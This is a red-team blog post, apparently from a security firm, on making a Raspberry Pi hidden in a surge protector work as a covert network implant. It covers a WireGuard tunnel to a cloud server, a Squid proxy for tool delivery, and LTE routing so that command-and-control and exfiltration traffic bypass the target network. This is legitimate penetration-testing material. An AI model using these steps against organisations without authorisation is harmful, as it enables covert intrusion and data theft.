

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rift.stacktitan.com/chi_part_2/
body_size: 9794
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <script>
        // UNCOMMENT AND USE YOUR VARIABLES FOR DISQUS AND GOOGLE ANALYTICS
        // var d_id  = '',
        //     g_id  = 'UA-XXXXXXXX-X', // Format: UA-########-#, Example: UA-11220899-1
        //     g_url = 'XXXXXXX.XXX' // Format: #####.####, Example: webdesignporto.com
    </script>

    <title>The Covert Hardware Implant: Part 2</title>

    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" type="text/css" href="/assets/highlighter/prettify.css?v=5db7456e86" />
    <link rel="stylesheet" type="text/css" href="/assets/css/screen.css?v=5db7456e86" />

    <meta name="description" content="In Part 1 of this series, we took you through the hardware build. Now we work through making it operational for your next Red Team engagement." />
    <link rel="icon" href="https://rift.stacktitan.com/content/images/size/w256h256/2020/07/Yellow_S_trans.png" type="image/png" />
    <link rel="canonical" href="https://rift.stacktitan.com/chi_part_2/" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <link rel="amphtml" href="https://rift.stacktitan.com/chi_part_2/amp/" />
    
    <meta property="og:site_name" content="Rift" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="The Covert Hardware Implant: Part 2" />
    <meta property="og:description" content="In Part 1 of this series, we took you through the hardware build. Now we work through making it operational for your next Red Team engagement." />
    <meta property="og:url" content="https://rift.stacktitan.com/chi_part_2/" />
    <meta property="og:image" content="https://rift.stacktitan.com/content/images/2024/02/Stack_CHI_Twitter-1.png" />
    <meta property="article:published_time" content="2024-02-26T19:23:16.000Z" />
    <meta property="article:modified_time" content="2024-02-26T19:23:16.000Z" />
    <meta property="article:tag" content="adversary" />
    <meta property="article:tag" content="egress" />
    <meta property="article:tag" content="hacking" />
    <meta property="article:tag" content="security" />
    <meta property="article:tag" content="rift" />
    <meta property="article:tag" content="stacktitan" />
    
    <meta property="article:publisher" content="https://www.facebook.com/stacktitan" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="The Covert Hardware Implant: Part 2" />
    <meta name="twitter:description" content="In Part 1 of this series, we took you through the hardware build. Now we work through making it operational for your next Red Team engagement." />
    <meta name="twitter:url" content="https://rift.stacktitan.com/chi_part_2/" />
    <meta name="twitter:image" content="https://rift.stacktitan.com/content/images/2024/02/Stack_CHI_Twitter.png" />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="STACKTITAN Team" />
    <meta name="twitter:label2" content="Filed under" />
    <meta name="twitter:data2" content="adversary, egress, hacking, security, rift, stacktitan" />
    <meta name="twitter:site" content="@Stacktitan" />
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Rift",
        "url": "https://rift.stacktitan.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://rift.stacktitan.com/content/images/2023/04/rift_logo_yellow_w_url-5.png"
        }
    },
    "author": {
        "@type": "Person",
        "name": "STACKTITAN Team",
        "url": "https://rift.stacktitan.com/author/st-team/",
        "sameAs": []
    },
    "headline": "The Covert Hardware Implant: Part 2",
    "url": "https://rift.stacktitan.com/chi_part_2/",
    "datePublished": "2024-02-26T19:23:16.000Z",
    "dateModified": "2024-02-26T19:23:16.000Z",
    "keywords": "adversary, egress, hacking, security, rift, stacktitan",
    "description": "In Part 1 of this series, we took you through the hardware build. Now we work through making it operational for your next Red Team engagement. ",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://rift.stacktitan.com/"
    }
}
    </script>

    <meta name="generator" content="Ghost 5.16" />
    <link rel="alternate" type="application/rss+xml" title="Rift" href="https://rift.stacktitan.com/rss/" />
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.12/umd/portal.min.js" data-ghost="https://rift.stacktitan.com/" data-key="5e133a74ad65ab8401402f22ef" data-api="https://rift.stacktitan.com/ghost/api/content/" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.1/umd/sodo-search.min.js" data-key="5e133a74ad65ab8401402f22ef" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.1/umd/main.css" data-sodo-search="https://rift.stacktitan.com/" crossorigin="anonymous"></script>
    <script defer src="/public/cards.min.js?v=5db7456e86"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=5db7456e86">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.10.0/themes/prism-twilight.min.css">
<link href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/themes/prism.min.css" rel="stylesheet" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/plugins/line-numbers/prism-line-numbers.css" rel="stylesheet" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113013090-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113013090-1');
</script><style>:root {--ghost-accent-color: #FF1A75;}</style>

    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', g_id, g_url);
      ga('send', 'pageview');

    </script>
</head>
<body class="post-template tag-adversary tag-egress tag-hacking tag-security tag-rift tag-stacktitan">

    

<main class="content" role="main">

    <article class="post tag-adversary tag-egress tag-hacking tag-security tag-rift tag-stacktitan featured no-image">

        <header class="post-header">
            <a href="https://rift.stacktitan.com">
                    <img src="https://rift.stacktitan.com/content/images/2023/04/rift_logo_yellow_w_url-5.png" alt="Blog Logo" style="width:300px; display:block; margin-left:auto; margin-right:auto;"/>
            </a>
        </header>


        <span class="post-meta"><time datetime="2024-02-26">26 Feb 2024</time> on <a href="/tag/adversary/">adversary</a> | <a href="/tag/egress/">egress</a> | <a href="/tag/hacking/">hacking</a> | <a href="/tag/security/">security</a> | <a href="/tag/rift/">rift</a> | <a href="/tag/stacktitan/">stacktitan</a></span>

        <h1 class="post-title">The Covert Hardware Implant: Part 2</h1>

        <section class="post-content">
            <p></p><h2 id="and-we-left-off-here">And We Left Off Here...</h2><p>If you haven't read <a href="https://rift.stacktitan.com/chi_part_1/">Part 1</a> of this series, then please do so and head back over here. For those that just want to jump in, the TLDR is that we bought a commodity APC surge protector and made it into a hollow shell that could house a Raspberry PI and LTE equipment. The most important aspect of the build was that the APC supports ethernet, so we rewired it as the LAN interface for our covert hardware implant (i.e., the APC). </p><p>In doing all of this, and nearly burning up our Dremel, we had a few remaining items to accomplish in order to get the Covert Hardware Implant (CHI) operational. In this post we will configure the Raspberry Pi to support the following:</p><ol><li><strong><em>Command and control communication that supports tool delivery and data exfiltration through out-of-band channels.</em></strong></li><li><strong><em>The enterprise logical footprint should be as minimal/non-existent as possible.</em></strong></li></ol><p>With that, we'll need to get the Raspberry Pi operational before applying any configurations or scripts. </p><h2 id="raspberry-pi-initial-operating-system-install">Raspberry Pi Initial Operating System Install</h2><p>First, we need to install the operating system, so navigate over to the official Raspberry Pi website and download the <a href="https://www.raspberrypi.com/software/">Raspberry Pi Imager</a> software. </p><p><strong>Note: </strong>The operating system is read from a MicroSD card, the same one as described in our first blog post of this series. So grab the MicroSD card, and make sure that the computer running the Raspberry Pi Imager utility is capable of writing to an SD card. </p><p>Once the Imager is running on your operating system, we are using OSX, then select Raspberry Pi 4 and the Raspberry Pi OS (64-bit) along with the storage device location of the SD card, which should mount and display within the /dev (*Nix) or /Volumes (OSX) directory.</p><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/01/2024-01-31_13-18-16-1.png" class="kg-image" alt loading="lazy" width="800" height="504" srcset="https://rift.stacktitan.com/content/images/size/w600/2024/01/2024-01-31_13-18-16-1.png 600w, https://rift.stacktitan.com/content/images/2024/01/2024-01-31_13-18-16-1.png 800w" sizes="(min-width: 720px) 720px"></figure><p>One thing that we don't want to contend with is connecting a keyboard and monitor to our Raspberry Pi just to configure the device. Fortunately, the Imager has a very useful feature which allows for adding configuration build settings. Specifically, we can provide a pre-configuration build setting that configures WiFi networking, which will be used to automatically connect to our local wireless network. The second item is configuring SSH key auth so that we can authenticate to the Raspberry Pi over the wireless network. To access these configurations you will click <strong><em>NEXT</em></strong> and <strong><em>EDIT SETTINGS</em></strong>. </p><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/01/2024-01-31_14-14-08.png" class="kg-image" alt loading="lazy" width="800" height="971" srcset="https://rift.stacktitan.com/content/images/size/w600/2024/01/2024-01-31_14-14-08.png 600w, https://rift.stacktitan.com/content/images/2024/01/2024-01-31_14-14-08.png 800w" sizes="(min-width: 720px) 720px"></figure><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/01/2024-01-31_14-15-56.png" class="kg-image" alt loading="lazy" width="800" height="381" srcset="https://rift.stacktitan.com/content/images/size/w600/2024/01/2024-01-31_14-15-56.png 600w, https://rift.stacktitan.com/content/images/2024/01/2024-01-31_14-15-56.png 800w" sizes="(min-width: 720px) 720px"></figure><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/01/2024-01-31_16-44-47.png" class="kg-image" alt loading="lazy" width="800" height="562" srcset="https://rift.stacktitan.com/content/images/size/w600/2024/01/2024-01-31_16-44-47.png 600w, https://rift.stacktitan.com/content/images/2024/01/2024-01-31_16-44-47.png 800w" sizes="(min-width: 720px) 720px"></figure><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/01/2024-01-31_16-46-31.png" class="kg-image" alt loading="lazy" width="800" height="562" srcset="https://rift.stacktitan.com/content/images/size/w600/2024/01/2024-01-31_16-46-31.png 600w, https://rift.stacktitan.com/content/images/2024/01/2024-01-31_16-46-31.png 800w" sizes="(min-width: 720px) 720px"></figure><p>Once the writing has finished, put the SD Card back into the Pi and power it on. You should now see the PI, along with an IP, on the wireless network. Ensure that that it is accessible via SSH key auth, such as <code>ssh -i private_key username@pi_destination</code>.</p><h2 id="transport-considerations">Transport Considerations</h2><p>We explored several options when building out our infrastructure for handling device callbacks. Three methods of establishing reliable communication channels come to mind - SSH, OpenVPN, and Wireguard.</p><p>Using SSH, you can initialize an outbound connection from your hardware implant to a publicly-facing endpoint and specify a remote port forward. A typical command string would contain <code>-R &lt;desired listening port&gt;:localhost:22</code> and would result in &lt;desired listening port&gt; on the public endpoint presenting the hardware implant's SSH authentication interface. This solution is simple, but adds additional headaches when trying to dynamically forward traffic back through the hardware implant.</p><p>OpenVPN and Wireguard provide a more robust VPN solution. The PKI aspect of OpenVPN can be cumbersome to manage, and processing overhead can increase latency, which lead us to using Wireguard.</p><h3 id="the-wireguard-setup">The Wireguard Setup</h3><p>You'll want a publicly accessible endpoint to host your Wireguard server on. We deployed a small EC2 instance and configured a security group to allow inbound traffic on UDP 51820 (Wireguard's default listening port). For increased operational security, we're going to configure <a href="https://www.squid-cache.org/">Squid</a> on this server so that we can proxy traffic from the hardware implant to install tooling and more. Install the necessary utilities:</p><p><code>apt install -y wireguard wireguard-tools squid</code></p><p>Additionally, enable IPv4 forwarding and ensure it persists after reboot:</p><p><code>echo 1 &gt; /proc/sys/net/ipv4/ip_forward</code></p><p>Edit /etc/sysctl.conf (reference line 16):</p><!--kg-card-begin: html--><pre class="line-numbers language-c"><code># Functions previously found in netbase
#

# Uncomment the next two lines to enable Spoof protection (reverse-path filter)
# Turn on Source Address Verification in all interfaces to
# prevent some spoofing attacks
#net.ipv4.conf.default.rp_filter=1
#net.ipv4.conf.all.rp_filter=1

# Uncomment the next line to enable TCP/IP SYN cookies
# See http://lwn.net/Articles/277146/
# Note: This may impact IPv6 TCP sessions too
#net.ipv4.tcp_syncookies=1

# Uncomment the next line to enable packet forwarding for IPv4
net.ipv4.ip_forward=1

# Uncomment the next line to enable packet forwarding for IPv6
#  Enabling this option disables Stateless Address Autoconfiguration
#  based on Router Advertisements for this host
#net.ipv6.conf.all.forwarding=1
</code></pre><!--kg-card-end: html--><p>Now, we'll set up Wireguard on the <strong>server</strong> side. Generate a new private key:</p><pre><code># wg genkey
gLzEJxpUBdAuas9ZRWR6lnJkteaTgFAIPOnFcXk5MUA=</code></pre><p>Provide the generated private key and other details in <code>/etc/wireguard/wg0.conf</code>. We're going to use the network range of 10.2.0.0/24 for client and server networking.</p><!--kg-card-begin: html--><pre class="line-numbers language-c"><code>[Interface]
Address = 10.2.0.1/24
ListenPort = 51820
PrivateKey = gLzEJxpUBdAuas9ZRWR6lnJkteaTgFAIPOnFcXk5MUA=
</code></pre><!--kg-card-end: html--><p>Start the Wireguard server with <code>systemctl wg-quick@wg0</code>. Verify that the service is up with the <code>wg</code> command:</p><pre><code># wg
interface: wg0
  public key: cpO6ZAy4se4871WpWlsLjavryUqjqWBBf2xvxG6Eihc=
  private key: (hidden)
  listening port: 51820</code></pre><p>We'll revisit the <code>wg0.conf</code> file once the client is set up. Let's get Squid configured to allow traffic from 'local' networks. Edit <code>/etc/squid/squid.conf</code> and update lines 1408 and 1409:</p><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/02/2024-02-19_14-08-30.png" class="kg-image" alt loading="lazy" width="556" height="186"></figure><p>Restart Squid with <code>systemctl restart squid.service</code>. </p><p>On the hardware device, generate a private key (<code>wg genkey</code>) and create <code>/etc/wireguard/wg0.conf</code> with the following details:</p><!--kg-card-begin: html--><pre class="line-numbers language-c"><code>[Interface]
Address = 10.2.0.2/24
# Output from 'wg genkey'
PrivateKey = cNzQvNKUe6eoNLhyX0YPmxi/xAx4UUIAQvZO2XWKLFg=

[Peer]
# This is the public address and port of your vpn endpoint
Endpoint = xxx.xxx.xxx.xxx:51820 
# And the public key 
PublicKey = cpO6ZAy4se4871WpWlsLjavryUqjqWBBf2xvxG6Eihc=
PersistentKeepalive = 30
AllowedIPs = 10.2.0.0/24
</code></pre><!--kg-card-end: html--><p>Let's grab the  public key for the hardware device's configuration:</p><pre><code># echo 'cNzQvNKUe6eoNLhyX0YPmxi/xAx4UUIAQvZO2XWKLFg=' | wg pubkey
1civ0MWfnrzF3crQQ6/LXT1yqIV1DpP08yubTuq1X2A=</code></pre><p>Now we can update the server's configuration, so that the hardware device is allowed to connect. Add the following [Peer] section to <code>/etc/wireguard/wg0.conf</code>:</p><!--kg-card-begin: html--><pre class="line-numbers language-c"><code>[Peer]
PublicKey = 1civ0MWfnrzF3crQQ6/LXT1yqIV1DpP08yubTuq1X2A=
AllowedIPs = 10.2.0.2/32
</code></pre><!--kg-card-end: html--><p>Restart wireguard on both client and server with <code>systemctl restart wg-quick@wg0</code>. Further, make sure the service is enabled at boot with <code>systemctl enable wg-quick@wg0</code>, and status of the connections can be checked with <code>wg</code>. </p><p>To take advantage of the proxy that we put in place, you can export the <code>http_proxy</code> and <code>https_proxy</code> variables in your shell to direct most tools to send traffic to Squid.</p><pre><code>export http_proxy='http://10.2.0.1:3128'
export https_proxy='http://10.2.0.1:3128'</code></pre><p>Tool installation via <code>apt</code> through the proxy can be achieved by creating a file located at <code>/etc/apt/apt.conf.d/proxy.conf</code> with the following contents:</p><!--kg-card-begin: html--><pre class="line-numbers language-c"><code>Acquire {
  HTTP::proxy "http://10.2.0.1:3128/";
  HTTPS::proxy "http://10.2.0.1:3128/";
}
</code></pre><!--kg-card-end: html--><p></p><h2 id="software-goals">Software Goals</h2><p>To recap, our goal is to deploy a resilient and silent (from a client's internal network standpoint) method of remote access. Any and all communication to our remote VPN endpoint should take place over the cellular network, NOT over the ethernet connection.</p><p>We're going to employ NetworkManager, as it's the default utility for managing network connections in PI OS. Originally, we had developed a set of service files and management scripts to handle initializing the connection and ensuring graceful recovery in the event of a failure. However, while putting together this blog post, we realized NetworkManager works perfectly well handling the connection status. Don't worry, nobody is bitter about the time spent learning hardware-specific AT commands and living inside minicom for a week.</p><p>Anyhow, the LTE modem needs to be in a certain configuration mode, so we need to install minicom for further changes:</p><pre><code># apt install -y minicom</code></pre><p>Let's connect to the LTE modem and set the USB mode to '4' (ECM mode).</p><pre><code># minicom -D /dev/ttyUSB2 -b 115200
AT
OK
AT#USBCFG=4
OK</code></pre><p>If you receive an error, check status with <code>AT#USBCFG?</code> - which should return '4'. You may also see other output in the minicom terminal, likely from commands ran by networkmanager to check the signal strength and device status.</p><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/02/2024-02-14_14-13-26--2-.png" class="kg-image" alt loading="lazy" width="373" height="291"></figure><p>Disconnect with CTRL-a x &lt;enter&gt;. We can now create a new connection using nmcli and set the APN for Twilio (remember the SIM card from Part 1), and verify connectivity with ping.</p><pre><code>nmcli connection add con-name Twilio type gsm ifname ttyUSB2 apn wireless.twilio.com</code></pre><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/02/2024-02-14_15-16-00--2-.png" class="kg-image" alt loading="lazy" width="555" height="107"></figure><p>We need to set a static route so that VPN-related traffic is explicitly sent over the LTE connection. To do that, we'll modify the new connection and specify our VPN endpoint as follows (we'll use 8.8.8.8 as our pretend VPN endpoint):</p><pre><code>nmcli c modify cd0965fa-b93d-4c02-add4-441acda9b8b2 +ipv4.routes 8.8.8.8/32</code></pre><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/02/2024-02-14_15-20-33.png" class="kg-image" alt loading="lazy" width="446" height="225"></figure><p>Bring the connection down and back up to verify changes:</p><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/02/2024-02-14_15-22-41.png" class="kg-image" alt loading="lazy" width="821" height="227" srcset="https://rift.stacktitan.com/content/images/size/w600/2024/02/2024-02-14_15-22-41.png 600w, https://rift.stacktitan.com/content/images/2024/02/2024-02-14_15-22-41.png 821w" sizes="(min-width: 720px) 720px"></figure><p>Comparing ping times shows that traffic sent to our 'VPN endpoint' is traversing the cellular connection, as the latency is significantly higher.</p><figure class="kg-card kg-image-card"><img src="https://rift.stacktitan.com/content/images/2024/02/2024-02-14_15-30-34.png" class="kg-image" alt loading="lazy" width="449" height="300"></figure><p>One of the issues we ran in to during testing was configuring SSH to listen on the Wireguard interface's address only. Systemd would try and start the SSH service before the Wireguard interface was up, and resulted in the service failing to start and essentially locking us out of the device. Edit <code>/etc/systemd/system/sshd.service</code>, adding the service and device referenced on lines 4 and 5 below:</p><!--kg-card-begin: html--><pre class="line-numbers language-c"><code>[Unit]
Description=OpenBSD Secure Shell server
Documentation=man:sshd(8) man:sshd_config(5)
After=network.target auditd.service wg-quick@wg0.service
Requires=sys-devices-virtual-net-wg0.device
ConditionPathExists=!/etc/ssh/sshd_not_to_be_run
</code></pre><!--kg-card-end: html--><p>Now we can configure SSH to listen on the Wireguard IP. Uncomment line 17 and replace <code>0.0.0.0</code> with the Wireguard interface's address.</p><!--kg-card-begin: html--><pre class="line-numbers language-c"><code>root@hotpacket:~# cat /etc/ssh/sshd_config

# This is the sshd server system-wide configuration file.  See
# sshd_config(5) for more information.

# This sshd was compiled with PATH=/usr/local/bin:/usr/bin:/bin:/usr/games

# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented.  Uncommented options override the
# default value.

Include /etc/ssh/sshd_config.d/*.conf

#Port 22
#AddressFamily any
#ListenAddress 0.0.0.0
#ListenAddress ::

#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_ecdsa_key
#HostKey /etc/ssh/ssh_host_ed25519_key

# Ciphers and keying
#RekeyLimit default none
</code></pre><!--kg-card-end: html--><p>At this point, if all went well, the raspberry Pi should be functional and accessible via the LTE cellular network. Once confirmed, the APC surge protector housing can be screwed back together and is ready to be used in your next Red Team engagement. </p><h2 id="conclusion">Conclusion</h2><p>Hopefully this was interesting and if you followed along, and possibly even built one of these, we want to hear from you. Always looking for methods to improve upon the build to include form-factor and additional features. The STACKTITAN team is working on the next version of the surge protector, and hopeful (time permitting) that it will be complete prior to release at upcoming security conferences. Keep on building and hacking!</p>
        </section>
        
        <div id="disqus_thread"></div>
        <script type="text/javascript">
            var disqus_shortname = d_id; 
        
            /* * * DON'T EDIT BELOW THIS LINE * * */
            (function() {
                var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
                dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
            })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <a href="http://disqus.com" class="dsq-brlink">comments powered by <span class="logo-disqus">Disqus</span></a>
        

        <footer class="post-footer">

                <section class="author">
                    <h4>STACKTITAN Team</h4>
                    <p></p>
                </section>

            <section class="share">
                <h4>Share this</h4>
                <a class="icon-twitter" href="http://twitter.com/share?text=The Covert Hardware Implant: Part 2&url=https://rift.stacktitan.com/chi_part_2/"
                    onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">
                    <span class="hidden">Twitter</span>
                </a>
                <a class="icon-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://rift.stacktitan.com/chi_part_2/"
                    onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;">
                    <span class="hidden">Facebook</span>
                </a>
                <a class="icon-google-plus" href="https://plus.google.com/share?url=https://rift.stacktitan.com/chi_part_2/"
                   onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;">
                    <span class="hidden">Google+</span>
                </a>
            </section>

        </footer>


    </article>

</main>


    <footer class="site-footer">
        <!-- <a class="subscribe icon-feed" href="https://rift.stacktitan.com/rss/"><span class="tooltip">Subscribe!</span></a> -->
        <div class="inner">
             <section class="copyright">All content copyright STACKTITAN &copy; 2026 &bull; All rights reserved.</section>
        </div>
    </footer>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/prism.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-aspnet.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-bash.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-c.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-clike.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-cpp.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-csharp.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-css.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-docker.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-go.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-http.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-java.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-javascript.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-json.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-jsx.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-lua.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-perl.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-php.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-powershell.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-protobuf.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-python.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-ruby.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-sql.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/components/prism-vbnet.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.13.0/plugins/line-numbers/prism-line-numbers.js"></script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const ldJsonTag = [...document.querySelectorAll('script[type="application/ld+json"]')]
      .find(tag => tag.textContent.includes('"@type":"Article"') || tag.textContent.includes('"@type":"BlogPosting"'));

    if (ldJsonTag) {
      try {
        const data = JSON.parse(ldJsonTag.textContent);

        data.publisher = {
          "@type": "Organization",
          "name": "STACKTITAN",
          "url": "https://www.stacktitan.com",
          "logo": {
            "@type": "ImageObject",
            "url": "https://dvpjcp191mhvd.cloudfront.net/website20/images/global/st-words-colors.png"
          },
          "sameAs": [
            "https://www.stacktitan.com",
            "https://x.com/stacktitan",
            "https://www.linkedin.com/company/stacktitan-llc",
            "https://www.facebook.com/stacktitan",
            "https://github.com/stacktitan"
          ]
        };

        data.author = {
          "@type": "Organization",
          "name": "STACKTITAN",
          "url": "https://www.stacktitan.com"
        };

        ldJsonTag.textContent = JSON.stringify(data, null, 0);
      } catch (err) {
        console.warn("Schema patching failed:", err);
      }
    }
  });
</script>

    <script type='text/javascript' src="/assets/highlighter/prettify.js?v=5db7456e86"></script>
    <script type='text/javascript' src="/assets/js/shell.js?v=5db7456e86"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rift.stacktitan.com/assets/highlighter/prettify.css?v=5db7456e86
body_size: 567
content:
/* Pretty printing styles. Used with prettify.js. */

/* SPAN elements with the classes below are added by prettyprint. */
.pln { color: #EEEEEE }    /* plaintext */

@media screen {
  .fun { color: red }  /* a function name */
  
  .kwd { color: #739a99; font-weight: bold } /* keyword */
  .com { color: #B2B6BD } /* comment - light grey */
  .typ { color: #98fb98 } /* type    - lightgreen */
  .lit, .str { color: #cd5c5c } /* literal, string - darkred */
  .pun, .opn, .clo { color: #fff }    /* punctuation */
  .tag { color: #f0e68c; font-weight: bold } /* html/xml tag    - lightyellow */
  .atn { color: #bdb76b; font-weight: bold } /* attribute name  - khaki */
  .atv { color: #ffa0a0 } /* attribute value - pink */
  .dec, .var { color: #98fb98 } /* decimal         - lightgreen */

}

/* Use higher contrast and text-weight for printable form. */
@media print, projection {
  .str { color: #060 }
  .kwd { color: #006; font-weight: bold }
  .com { color: #600; font-style: italic }
  .typ { color: #404; font-weight: bold }
  .lit { color: #044 }
  .pun, .opn, .clo { color: #440 }
  .tag { color: #006; font-weight: bold }
  .atn { color: #404 }
  .atv { color: #060 }
}

/* Put a border around prettyprinted code snippets. */
pre.prettyprint { padding: 2px; border: 1px solid #888 }

/* Specify class=linenums on a pre to get line numbering */
ol.linenums { margin-top: 0; margin-bottom: 0 } /* IE indents via margin-left */
li.L0,
li.L1,
li.L2,
li.L3,
li.L5,
li.L6,
li.L7,
li.L8 {  }
/* Alternate shading for lines */
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {  }


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://rift.stacktitan.com/assets/css/screen.css?v=5db7456e86
body_size: 3930
content:
@import url(normalize.css);
/* ==========================================================================
   1. Icons - Sets up the icon font and respective classes
   ========================================================================== */
@font-face {
  font-family: 'icons';
  src: url("../fonts/icons.eot");
  src: url("../fonts/icons.eot?#iefix") format("embedded-opentype"), url("../fonts/icons.woff") format("woff"), url("../fonts/icons.ttf") format("truetype"), url("../fonts/icons.svg#icons") format("svg");
  font-weight: normal;
  font-style: normal; }
